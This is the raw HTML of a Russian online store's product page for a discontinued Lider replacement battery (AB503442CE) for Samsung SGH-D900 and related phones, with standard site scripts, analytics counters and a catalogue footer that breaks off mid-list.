

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.allchargers.ru/akb-lider-dlja-samsung-sgh-d900-sgh-e490-sgh-e480.html
body_size: 10903
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="robots" content="index,follow" />
	
<title>АКБ для Samsung SGH-D900, D900i, E480, E490, E780 (AB503442CE), Lider 00000005776 - Аккумуляторные батареи - Все Зарядки / All Chargers</title>
<meta name="description" content="АКБ для Samsung SGH-D900, D900i, E480, E490, E780 (AB503442CE), Lider" />
<meta name="keywords" content="" />
	<meta http-equiv="Content-Style-Type" content="text/css" />
<base href="https://www.allchargers.ru/" />
<link rel="stylesheet" type="text/css" href="templates/charger/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="jscript/jquery/ui-lightness/jquery-ui-1.8.16.custom.css" />

<link rel="canonical" href="https://www.allchargers.ru/akb-lider-dlja-samsung-sgh-d900-sgh-e490-sgh-e480.html" />
<link rel="alternate" type="application/rss+xml" title="Новости" href="https://www.allchargers.ru/rss2.php?feed=news" />
<link rel="alternate" type="application/rss+xml" title="Статьи" href="https://www.allchargers.ru/rss2.php?feed=articles" />
<link rel="alternate" type="application/rss+xml" title="Категории" href="https://www.allchargers.ru/rss2.php?feed=categories" />
<link rel="alternate" type="application/rss+xml" title="Новинки" href="https://www.allchargers.ru/rss2.php?feed=new_products&amp;limit=10" />
<link rel="alternate" type="application/rss+xml" title="Рекомендуемые товары" href="https://www.allchargers.ru/rss2.php?feed=featured&amp;limit=10" />
<link rel="alternate" type="application/rss+xml" title="Лучшие товары" href="https://www.allchargers.ru/rss2.php?feed=best_sellers&amp;limit=10" />


<script type="text/javascript" src="jscript/jquery/jquery.js"></script>
<script type="text/javascript" src="jscript/jquery/plugins/fancybox/jquery.fancybox-1.2.5.pack.js"></script>
<script type="text/javascript" src="jscript/jquery/jquery-ui-1.8.16.custom.min.js"></script>



<link rel="stylesheet" type="text/css" href="jscript/jquery/plugins/fancybox/jquery.fancybox-1.2.5.css" media="screen" />








<script type="text/javascript">
	$(document).ready(function() {
		$("a.zoom").fancybox({
		"zoomOpacity"			: true,
		"overlayShow"			: false,
		"zoomSpeedIn"			: 500,
		"zoomSpeedOut"			: 500
	});
	});
</script>






<script type="text/javascript" src="jscript/jscript_JsHttpRequest.js"></script>
<script type="text/javascript" src="jscript/jscript_ajax.js"></script>
<script type="text/javascript">

jQuery(document).ready(function()
{
  slide_n=1;
if (document.getElementById('gallery'))
                     {

                       position = parseInt($('#inside_gallery').css('left').replace('px',''));
                       number = $("#gallery").find('dt').length;
                       if (number>1) {$('#left_slide').css('display','block');$('#right_slide').css('display','block')}
                       different = number-1;
                       if (different <= 0) {} else
                       $('#right_slide').removeClass();
                       different_flag = different;
                       $('#right_slide').click(function(){
                                               if (different>0)
                                                 {$('#left_slide').removeClass();
                                                   if  (different>=1) {slide_n=1} else{slide_n=different}
                                                  position = position - 419*slide_n;
                                                  $('#inside_gallery').animate({left:position},  2000);
                                                  different = different - slide_n;
                                                  if (different == 0){$(this).addClass('no_active');}
                                                  return false;}
                                                  else return false;
                                                            })
                       $('#left_slide').click(function(){
                                               if (different < different_flag)
                                                 {$('#right_slide').removeClass();

                                                  position = position + 419*slide_n;
                                                  slide_n=1;
                                                  $('#inside_gallery').animate({left:position},  2000);
                                                  different = different + slide_n;
                                                  if (different == different_flag){$(this).addClass('no_active');}
                                                  return false;}
                                                  else return false;
                                                            })




                     }


  slide_n2=4;
if (document.getElementById('gallery2'))
                     {

						changeGallery();



                     }
                     
  slide_n3=3;
if (document.getElementById('gallery3'))
                     {

						changeGallery3();



                     }                     
                     
});




function changeGallery() {
    position2 = parseInt($('#inside_gallery2').css('left').replace('px',''));
    number2 = $("#gallery2").find('dt').length;
    if (number2>4) {$('#left_slide2').css('display','block');$('#right_slide2').css('display','block')}
    different2 = number2-4;
    if (different2 <= 0) {} else
    $('#right_slide2').removeClass();
    different_flag2 = different2;
    $('#right_slide2').click(function(){
                            if (different2>0)
                              {$('#left_slide2').removeClass();
                                if  (different2>=4) {slide_n2=4} else{slide_n2=different2}
                               position2 = position2 - 105*slide_n2;
                               $('#inside_gallery2').animate({left:position2},  2000);
                               different2 = different2 - slide_n2;
                               if (different2 == 0){$(this).addClass('no_active');}
                               return false;}
                               else return false;
                                         })
    $('#left_slide2').click(function(){
                            if (different2 < different_flag2)
                              {$('#right_slide2').removeClass();

                               position2 = position2 + 105*slide_n2;
                               slide_n2=4;
                               $('#inside_gallery2').animate({left:position2},  2000);
                               different2 = different2 + slide_n2;
                               if (different2 == different_flag2){$(this).addClass('no_active');}
                               return false;}
                               else return false;
  })
	
}


function changeGallery3() {
    position3 = parseInt($('#inside_gallery3').css('left').replace('px',''));
    number3 = $("#gallery3").find('dt').length;
    if (number3>3) {$('#left_slide3').css('display','block');$('#right_slide3').css('display','block')}
    different3 = number3-3;
    if (different3 <= 0) {} else
    $('#right_slide3').removeClass();
    different_flag3 = different3;
    $('#right_slide3').click(function(){
                            if (different3>0)
                              {$('#left_slide3').removeClass();
                                if  (different3>=3) {slide_n3=3} else{slide_n3=different3}
                               position3 = position3 - 154*slide_n3;
                               $('#inside_gallery3').animate({left:position3},  2000);
                               different3 = different3 - slide_n3;
                               if (different3 == 0){$(this).addClass('no_active');}
                               return false;}
                               else return false;
                                         })
    $('#left_slide3').click(function(){
                            if (different3 < different_flag3)
                              {$('#right_slide3').removeClass();

                               position3 = position3 + 154*slide_n3;

                               slide_n3=3;
                               $('#inside_gallery3').animate({left:position3},  2000);
                               different3 = different3 + slide_n3;
                               if (different3 == different_flag3){$(this).addClass('no_active');}
                               return false;}
                               else return false;
  })
	
}


</script></head>
<body>


<body>

<div>
<!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter5890660 = new Ya.Metrika({id:5890660,
                    clickmap:true,
                    trackLinks:true, webvisor:true});
        }
        catch(e) { }
    });
})(window, "yandex_metrika_callbacks");
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div><img src="//mc.yandex.ru/watch/5890660" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- /Google Analitics counter -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28634691-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- /Google Analitics counter -->

<script type="text/javascript">
    function showDialog() {
        $('#dialog').dialog({
                autoOpen: false,
                modal: true,
                resizable: false,
                position: 'center',
                width: 352,
                height: 180
            });

        $('#dialog').dialog('open');
        return false;
    }
</script>


<!--
<div class="contacterror_main1"><span style="font-size: medium;">ВАЖНО!!! ОБЯЗАТЕЛЬНО ОЗНАКОМЬТЕСЬ C РЕЖИМОМ РАБОТЫ МАГАЗИНА. <a href="https://www.allchargers.ru/contacts.html">ПОДРОБНЕЕ... (ссылка)</a></span></div>
-->

  <div id="outer_wrapper">

    <div id="wrapper">

      <div id="header">
       <a class="logo" href="/" title="Все Зарядки - специализарованный магазин источников питания"><img alt="Все Зарядки - специализарованный магазин источников питания: блок питания, зарядное устройство, зарядка, аккумулятор, адаптер для ноутбука, батарея для ноутбука, кабель питания, зарядное устройство для аккумулятора" src="/templates/charger/images/img/logo.png"></a>
	   <link rel="icon" href="https://www.allchargers.ru/favicon120.jpg" type="image/jpeg">
	   <link rel="icon" href="https://www.allchargers.ru/favicon120.svg" type="image/svg+xml">
	   <link rel="icon" href="https://www.allchargers.ru/favicon.ico" type="image/x-icon">
	   
       <ul class="main_menu">

   <li class="first "><a href="/">Главная</a></li>
   <li class=" "><a href="https://www.allchargers.ru/payment.html">Оплата</a></li>
   <li class=" "><a href="https://www.allchargers.ru/delivery.html">Доставка</a></li>
   <li class=" "><a href="https://www.allchargers.ru/contacts.html">Контакты</a></li>
   <li class=" "><a href="https://www.allchargers.ru/FAQ.html">Вопросы и ответы</a></li>
   <li class=" "><a href="https://www.allchargers.ru/about.html">О компании</a></li>


</ul>
       <p class="phone"><span>+7 812</span> 970-77-78 <br>
<span>+7 812</span> 980-88-78</p>
       <div class="contact">САНКТ-ПЕТЕРБУРГ, (м) НАРВСКАЯ<br>
НАРВСКИЙ ПР-Т, д.18, пом. 310 <br>
...и пункты выдачи по всей России<br>
<span><a href=http://www.allchargers.ru/contacts.html>Расписание и карта (ссылка)</a> <br></span><br></div>
       
<!-- Бокс поиск -->
<div id="boxSearch">

<div id="boxSearchContent">
<form id="quick_find" action="https://www.allchargers.ru/advanced_search_result.php" method="get" class="search_form">
<fieldset>
<input type="text" name="keywords"  id="quick_find_keyword" class="input" />
<div class="ajaxQuickFind" id="ajaxQuickFind" style="text-align: left;"></div>
 <input type="image" class="search" src="/templates/charger/images/button/search.png" id="eaddress" name="eaddress">
</fieldset>
 </form>

<script language="javascript" type="text/javascript">
	function ajaxQuickFind(elt) {
//		if(ajaxQuickFindUpForm.keywords.value.length > 2)
			loadXMLDoc('ajaxQuickFind', hashFormFields(ajaxQuickFindUpForm), true);
	}
	var timeout = null;
	var ajaxQuickFindUpForm = null;
	function ajaxQuickFindUp(elt) {
		ajaxQuickFindUpForm = elt.form;
	  if (timeout) clearTimeout(timeout);
	  timeout = setTimeout('ajaxQuickFind()', 500);
	}
</script>

</div>
</div>
<!-- /Бокс поиск -->

      </div>
 
      <div id="container">
        <div id="content">


          <div id="main">
            <div class="topbutton">
                <div class="onebutton_block">
                    <div class="onebutton_block_in" onclick="return firstStep(1);">
                        <span>ОБЩИЙ КАТАЛОГ</span>
                    </div>
                </div>
                <ul class="breadcrumbs"><li><a href="https://www.allchargers.ru/">Главная</a></li><li>/</li><li><a href="https://www.allchargers.ru/all-for-mobile.html">Для Мобильных</a></li><li>/</li><li><a href="https://www.allchargers.ru/batteries-for-mobile.html">Аккумуляторные батареи</a></li><li>/</li><li>АКБ для Samsung SGH-D900, D900i, E480, E490, E780 (AB503442CE), Lider</li></ul>
                <div class="blockh1">
                                    </div>
                <div class="blockh1r"></div>
                <div class="blockh1l"></div>

            </div>
            
<script type="text/javascript">
    var ispodbor = false;
    var podbor_pid = 0;
    
    function firstStep(flag) {
       
            if (flag == 1) {
                if  (ispodbor == true) {
                    url = 'pindex';
                    products_id = podbor_pid;
                } else {
                    var url = $('#ob_url').val();
                    var cat = $('#ob_cat').val();
                    var products_id = $('#ob_products_id').val();
                }
                var adds = '&url='+url+'&cat='+cat+'&products_id='+products_id;
                var flcl = $('#ob').css('display');
                
            } else {
                var adds = '';
                var flcl = '';
            }
            
            if (flcl == 'block') {
                $('#ob').slideUp("fast");
            } else {
            
                $.ajax({
                    url: 'onebutton.php',
                    dataType : "html",
                    type : "POST",
                    data : "action=showfirst"+adds,

                    success: function (data, textStatus) {
                        $('#obc_content').html(data);
                        $('#ob').slideDown("slow");
                    }
                });           
            }

          return false;
    }
    
    function getFirst(ob) {
               
           var act = $(ob).attr('rel');
            $.ajax({
                url: 'onebutton.php',
                dataType : "html",
                type : "POST",
                data : "action="+act,

                success: function (data, textStatus) {
                    $('#obc_content').html(data);
                    $('#ob').slideDown("slow");
                }
            });           
           return false;
    
    }
    
    function getSecond(ob) {
           var act = $(ob).attr('rel');
            $.ajax({
                url: 'onebutton.php',
                dataType : "html",
                type : "POST",
                data : "action=getCatLevel2&parent_id="+act,

                success: function (data, textStatus) {
                    $('#obc_content').html(data);
                    $('#ob').slideDown("slow");
                }
            });           
           
           return false;
    
    }
    
    function getSecondSel(ob) {
           var act = $(ob).attr('rel');
            $.ajax({
                url: 'onebutton.php',
                dataType : "html",
                type : "POST",
                data : "action=getCatLevel2Sel&parent_id="+act,

                success: function (data, textStatus) {
                    $('#obc_content').html(data);
                    $('#ob').slideDown("slow");
                }
            });           
           
           return false;    
    }    
    
    function getSecondSel2(ob) {
           var act = $(ob).attr('rel');
            $.ajax({
                url: 'onebutton.php',
                dataType : "html",
                type : "POST",
                data : "action=getCatLevel3Sel&parent_id="+act,

                success: function (data, textStatus) {
                    $('#obc_content').html(data);
                    $('#ob').slideDown("slow");
                }
            });           
           
           return false;    
    }  
    
    function getSecondSel3(ob) {
           var act = $(ob).attr('rel');
            $.ajax({
                url: 'onebutton.php',
                dataType : "html",
                type : "POST",
                data : "action=getCatLevel4Sel&parent_id="+act,

                success: function (data, textStatus) {
                    $('#obc_content').html(data);
                    $('#ob').slideDown("slow");
                }
            });           
           
           return false;    
    }      
    
    function getSelModel(ob) {
        var pid = $(ob).attr('rel');
        ispodbor = true;
        podbor_pid = pid;

	$.ajax({
	    url: 'selection_ajax.php',
	    dataType : "text",
	    type : "GET",
	    data : "action=get_product"+"&products_id="+pid,
	    success: function (data, textStatus) {
                $('#ob').slideUp("fast");
                $('#selection_option').fadeOut();
                $('#show_button').fadeIn();
	    	$('#mc').html(data);
	    	changeGallery();
    		$("a.zoom").fancybox({
	    		"zoomOpacity"			: true,
	    		"overlayShow"			: false,
	    		"zoomSpeedIn"			: 500,
	    		"zoomSpeedOut"			: 500
	    	});

	    }
	});

        return false;
    }
    
    
    
    
    $(document).ready(function() {        

        $(document).click(function(event){
               if ($(event.target).parents().filter('.onebottommenu').length != 1) {
                 $('#ob').slideUp("fast");
               }
        });      
       
    });
    
    
</script>



            <div class="onebottommenu">
                <div id="ob">
                    <div id="obt"></div>
                    <div id="obc">
                        <div id="obc_content">
                        </div>
                    </div>
                    <div id="obb"></div>
                </div>
                <input type="hidden" id="ob_url" value="product_info"/>
                <input type="hidden" id="ob_cat" value="0"/>
                <input type="hidden" id="ob_products_id" value="2385"/>
            </div>


            <div id="mc">
            

<script type="text/javascript">
    function changeImg(img1, img2) {
        $('#imga').attr('href',img1 );
        $('#imgi').attr('src',img2 );
    }
    
    $(document).keyup(function(e){      
      if (e.keyCode == 13 && e.ctrlKey) {
            $('#dialog_content').dialog({ 
                    autoOpen: false,
                    modal: true,
                    resizable: false,
                    position: 'center',
                    width: 520,
                    height: 260
                });

            $('#dialog_content').dialog('open');
            return false;    
      }
    });
    
    function sendContent() {
        var ctype=$('input[name=ctype]:checked').val();
        var ccom=$('textarea[name=ccom]').val();
        var pid=2385;
        
        var ddd = "type=1&ctype="+ctype+"&ccom="+ccom+"&products_id="+pid;
        $.ajax({
            url: 'ajax_content.php',
            dataType : "text",
            type : "GET",
            data : ddd,
            success: function (data, textStatus) {
                $('#dialog_content_in').html('<p>Спасибо!</p>');
            }
        });                
    }
    
</script>

            <!--<p class="print"><a href="#">версия для печати</a></p> -->
            
<table class="marginhead" cellpadding="0" cellspacing="0"><tr><td class="f"></td><td class="s">
            <table class="product_header">
                <tr>
					<td class="p1">Код товара: 05776</td>
                    <td class="p2"><div><p class="no ar">Архив (товар более не поставляется)</p></div></td>
                    <td class="p3">
<script type="text/javascript" src="//yastatic.net/share/share.js"
charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,gplus"
></div>                         
                    </td>
                </tr>
            </table>           
</td></tr></table>            
            

            <div class="top_main">
                <div class="tl"></div>
                <div class="tr"></div>
            </div>

            <div class="gallery_block">
                <div class="gr">

   
                
                
                <h1 title="АКБ для Samsung SGH-D900, D900i, E480, E490, E780 (AB503442CE), Lider">Аккумуляторная батарея (AB503442CE), 700mAh, Lider, для мобильного телефона Samsung SGH-A127, D900, D900i, D908, E480, E690, E780, E783, E788, T519, T729, U108, M520; SCH-R500, R510, R610</h1>
                <table class="prod_table" cellpadding="0" cellspacing="0">
                    <tr>
                        <td class="pt1">
                <div class="ngallery">
                    <div class="ngallery_in">
                        <a class="lupa" href="" onclick="$(this).next().click(); return false;"><img class="lupa" src="templates/charger/images/lupa.png"/></a>
<a id="imga" href="images/product_images/popup_images/2385_0.jpg" title="АКБ для Samsung SGH-D900, D900i, E480, E490, E780 (AB503442CE), Lider" class="zoom" rel="group" target="_blank">                                
                                <img id="imgi" src="images/product_images/info_images/2385_0.jpg" alt="АКБ для Samsung SGH-D900, D900i, E480, E490, E780 (AB503442CE), Lider" /></a>                        
                    </div>
                </div>
                        </td>
                    
                

                
                                        <td class="pt2">
                    <div class="right_gallery">
                        <div class="item">
                            <div class="item_in">
                          <a href="/" onclick="changeImg('images/product_images/popup_images/2385_0.jpg','images/product_images/info_images/2385_0.jpg'); return false;"><img alt="" src="images/product_images/info_images/2385_0.jpg"></a>
                            </div>
                        </div>
                                                <div class="item last">
                             <div class="item_in">
                          <a href="/" onclick="changeImg('images/product_images/popup_images/2385_1.jpg','images/product_images/info_images/2385_1.jpg'); return false;"><img alt="" src="images/product_images/info_images/2385_1.jpg"></a>
                            </div>
                        </div>
                        <div class="clr"></div>
                                                <div class="item ">
                             <div class="item_in">
                          <a href="/" onclick="changeImg('images/product_images/popup_images/2385_2.jpg','images/product_images/info_images/2385_2.jpg'); return false;"><img alt="" src="images/product_images/info_images/2385_2.jpg"></a>
                            </div>
                        </div>
                        
                         
                        <div class="clr"></div>
                        
                    </div>
                    </td>    
                                        
                    <td class="pt3">
                    <div class="right_char">					
                                                <h4>Характеристики:</h4>
													<p><span>Код товара:</span> 05776</p>
												
													<p><span>Производитель:</span>Lider</p>
						      
                                                    <p><span>Артикул: </span>AB503442CE</p>
                                                  
                        
                                                                                    <p><span>Гарантия:</span> 03 месяца</p>
                                                            <p><span>Напряжение:</span> 3.7</p>
                                                      
                                                
                                                
                    </div>
                    </td>
                </tr>
                </table>
                    


                <div class="clr"></div>


                

                    
                    


                    
                    

                
                
                                <div class="pd">
                    <h4>Аккумуляторная батарея (AB503442CE), 700mAh, Lider, для мобильного телефона Samsung SGH-A127, D900, D900i, D908, E480, E690, E780, E783, E788, T519, T729, U108, M520; SCH-R500, R510, R610</h4>
                        
			                                            <p class="rederror arc"> Обращаем внимание, что данный товар более не поставляется. Рекомендуем:</p>
                        <ul class="rederror arc"><li>Или самостоятельно подобрать замену в разделе «Аналогичные устройства» (расположен ниже);</li>
                            <li>Или обратиться за помощью к сотрудникам магазина через Online-оператор.</li>
                        </ul>                         
                                        
                </div>
                                

                
                
                <div class="please">Если в описании товара или фотографии присутствует ошибка или неточность, мы были бы признательны, если бы Вы сообщили нам об этом. Для этого нажмите сочетание клавиш Ctrl + Enter и разместите сообщение.</div>            
                
				<div class="clr" style="height: 10px;"></div>
				
				<p class="price"> 340 руб.</p>
                <form id="cart_quantity" action="https://www.allchargers.ru/akb-lider-dlja-samsung-sgh-d900-sgh-e490-sgh-e480.html?action=add_product" method="post" onsubmit="doAddProduct(this); return false;">
                                <input type="hidden" size="3" value="1" name="products_qty">
                <input type="hidden" value="2385" name="products_id">
                </form>
                <div class="clearing"></div>
				
				
            </div>
            </div>

            <div class="bottom_main">
                <div class="tl"></div>
                <div class="tr"></div>
            </div>
            
            
     

		            <div class="top_main">
                <div class="tl"></div>
                <div class="tr"></div>
            </div>

            <div class="gallery_block">
            <div class="gr">
<h4>Совместимые устройства</h4>                
<a id="accshow" style="padding-left: 13px;" href="/" onclick="$('#productsacc').show(); $('#accshow').hide(); $('#acchide').show(); return false;">Показать совместимые устройства</a>
<a id="acchide" href="/" onclick="$('#productsacc').hide(); $('#accshow').show(); $('#acchide').hide(); return false;" style="display: none; padding-left: 13px;">Скрыть совместимые устройства</a>

<div class="acc productsacc" id="productsacc" style="display: none;">






                <table style="margin-left: 10px; width: 97%;">
					<span class="lev1">Мобильные телефоны Смартфоны</span><span class="lev2">Samsung</span><span class=lev3><a href="/3002036-accessories-for-samsung-sgh-a127.html">Samsung SGH-A127</a></span><span class=lev3><a href="/3002147-accessories-for-samsung-sgh-d900.html">Samsung SGH-D900</a></span><span class=lev3><a href="/3002149-accessories-for-samsung-sgh-d908.html">Samsung SGH-D908</a></span><span class=lev3><a href="/3002177-accessories-for-samsung-sgh-e480.html">Samsung SGH-E480</a></span><span class=lev3><a href="/3002191-accessories-for-samsung-sgh-e690.html">Samsung SGH-E690</a></span><span class=lev3><a href="/3002203-accessories-for-samsung-sgh-e780.html">Samsung SGH-E780</a></span><span class=lev3><a href="/3002204-accessories-for-samsung-sgh-e783.html">Samsung SGH-E783</a></span><span class=lev3><a href="/3002205-accessories-for-samsung-sgh-e788.html">Samsung SGH-E788</a></span><span class=lev3><a href="/3002386-accessories-for-samsung-sgh-t519.html">Samsung SGH-T519</a></span><span class=lev3><a href="/3002394-accessories-for-samsung-sgh-t729.html">Samsung SGH-T729</a></span><span class=lev3><a href="/3002405-accessories-for-samsung-sgh-u108.html">Samsung SGH-U108</a></span><span class=lev3><a href="/pindex.php?products_id=54958">Samsung SGH-M520</a></span><span class=lev3><a href="/3001995-accessories-for-samsung-sch-r500.html">Samsung SCH-R500</a></span><span class=lev3><a href="/3001996-accessories-for-samsung-sch-r510.html">Samsung SCH-R510 Wafer</a></span><span class=lev3><a href="/3001999-accessories-for-samsung-sch-r610.html">Samsung SCH-R610</a></span>
                </table>

        
</div>

            </div></div>
            <div class="bottom_main">
                <div class="tl"></div>
                <div class="tr"></div>
            </div>
        

           




<div class="clr"></div>
            <a class="back" href="javascript:  history.go(-1)">назад в раздел</a>
            


<div id="dialog_content" class="pls">
        <img onclick="$('#dialog_content').dialog('close'); " id="cres" src="/jscript/jquery/ui-lightness/images/crest.png" />
        <div id="dialog_content_in">
        <p><strong>Необходимо выбрать по какой части описания у Вас есть пожелания по исправлению и оставить комментарий.</strong></p>
        <p><input type="radio" name="ctype" value="1">Изображение</p>
        <p><input type="radio" name="ctype" checked="checked" value="2">Текстовое описание</p>
        <p>Комментарий<br/>
            <textarea name="ccom"></textarea>
        </p>
        <a href="/" onclick="sendContent(); return false;">Отправить</a>
        </div>
</div>            

            </div>
          </div>


        </div>


      </div>

      <div id="right">

        

<!-- Бокс корзина -->
<script type="text/javascript" src="jscript/jscript_ajax_cart.js"></script>
<div id="divShoppingCart">
<div id="boxCart">


<div class="basket">
	<a class="basket_img" href="/shopping_cart.php"></a>
    <a href="/shopping_cart.php">Ваша корзина</a><br>
        Пусто
    </div>



</div>
</div>
<!-- /Бокс корзина -->

        <div class="orderbox">
    <form action="order_info.php" method="POST">
    <p> Что с моим заказом?</p>
    <div class="item">
        <span>заказ №</span><input type="text" name="order_no" value=""><div class="clr"></div>
    </div>
    <div class="item">
        <span>email/телефон </span><input type="text" name="order_email" value=""><div class="clr"></div>
    </div>
    <input type="hidden" name="action" value="process"/>
    <button type="submit">Перейти</button>
    </form>
    
</div>
		</br>
		<div class="liveTexButton_45980"></div>
        <div class="wrap_banner">
           
        </div>

        
<!-- Бокс новости -->

        <div class="news">
          <h2><a href="/news.php">События</a></h2>
                    <p><a href="https://www.allchargers.ru/working-on-public-holidays.html">Режим работы в ближайшие предпраздничные и праздничные дни</a></p>
                    <p><a href="https://www.allchargers.ru/working-on-summer-holidays.html">Режим работы в летний период</a></p>
          
          <p class="all"><a href="/news.php">Все события</a></p>
        </div>



      </div>

      <div class="clearing"></div>

    </div>

    <div id="footer">
     <div class="footer_inside">
		<p class="copyright">
          В нашем интернет-магазине вы найдете зарядное устройство, адаптер питания, аккумуляторную батарею, а также различные аксессуары для следующих категорий товаров:
                    <a href="/mobile-cell-phones-smartphones-pda-communicators-all-vendors.html">Мобильные (сотовые) телефоны, Смартфоны, Коммуникаторы - Все производители</a>,                     <a href="/tablet-pc-pad-all-vendors.html">Планшеты, Tablet PC - Все производители</a>,                     <a href="/notebooks-laptops-netbooks-ultrabooks-all-vendors.html">Ноутбуки, Нетбуки, Ультрабуки - Все производители</a>,                     <a href="/pc-desktops-nettops-barebones-pos-all-vendors.html">Компьютеры, Моноблоки, Неттопы, POS терминалы - Все производители</a>,                     <a href="/monitor-tv-dvd-player-all-vendors.html">Мониторы, телевизоры, DVD проигрыватели - Все производители</a>,                     <a href="/projectors-all-vendors.html">Проекторы - Все производители</a>,                     <a href="/digital-photo-cameras-all-vendors.html">Цифровые фотоаппараты, оптические устройства - Все производители</a>,                     <a href="/digital-video-cameras-all-vendors.html">Цифровые Видеокамеры - Все производители</a>,                     <a href="/car-dashcam-action-security-cameras-all-vendors.html">Видеорегистраторы, экшн-камеры - Все производители</a>,                     <a href="/radar-detectors-anti-radars-all-vendors.html">Радар-детекторы (Антирадары) - Все производители</a>,                     <a href="/coolers-fridges-refrigerators-freezers-warmers-all-vendors.html">Холодильники - Все производители</a>,                     <a href="/gps-navigators-all-vendors.html">GPS - навигаторы, трекеры - Все производители</a>,                     <a href="/e-book-readers-all-vendors.html">Электронные книги (ридеры, e-readers) - Все производители</a>,                     <a href="/mp3-mp4-media-player-foto-frame-all-vendors.html">Портативные MP3- MP4- плееры Диктофоны Фоторамки - Все производители</a>,                     <a href="/sound-music-equipment-all-vendors.html">Звуковое и музыкальное оборудование - Все производители</a>,                     <a href="/game-consoles-all-vendors.html">Игровые приставки, Клавиатуры, Мыши, Джойстики, Геймпады и другие устройства управления - Все производители</a>,                     <a href="/radio-dect-phones-all-vendors.html">Радио и DECT телефоны, факсы - Все производители</a>,                     <a href="/radio-controlled-models-toys.html">Радиоуправляемые модели, игрушки</a>,                     <a href="/walkie-talkie-portable-radio-receivers-all-vendors.html">Рации, радиоприемники, радио- видеоняни - Все производители</a>,                     <a href="/printers-scaners-mfu-all-vendors.html">Принтеры, Сканеры, МФУ - Все производители</a>,                     <a href="/network-tv-equipment-all-vendors.html">Сетевое и TV оборудование - Все производители</a>,                     <a href="/trade-equipment-pos-cash-registers-scales-all-vendors.html">Торговое оборудование, кассы, весы итд - Все производители</a>,                     <a href="/security-equipment-fire-safety-systems.html">Системы охранной, пожарной сигнализации, безопасности и оповещения - Все производители</a>,                     <a href="/self-defense-personal-device.html">Устройства самозащиты</a>,                     <a href="/smart-watches-fitness-trackers-all-vendors.html">Smart-часы и фитнес-браслеты - Все производители</a>,                     <a href="/electric-shavers-trimmers-cutting-machines-barber-equipment-all-vendors.html">Бритвы, триммеры, машинки для стрижки - Все производители</a>,                     <a href="/electric-power-tools-drills-screwdrivers-all-vendors.html">Электрический инструмент (дрели, шуруповерты итд) - Все производители</a>,                     <a href="/robot-vacuum-cleaners-mops-blowers-cleaning-technics.html">Пылесосы, электрошвабры, электровеники, полотеры, воздуходувки и другая клининговая техника</a>,                     <a href="/medical-hygienic-equipment.html">Медицинская и гигиеническая техника</a>,                     <a href="/external-batteries-powerbanks-boosters.html">Внешние аккумуляторы, Powerbank, Пусковые устройства</a>,                     <a 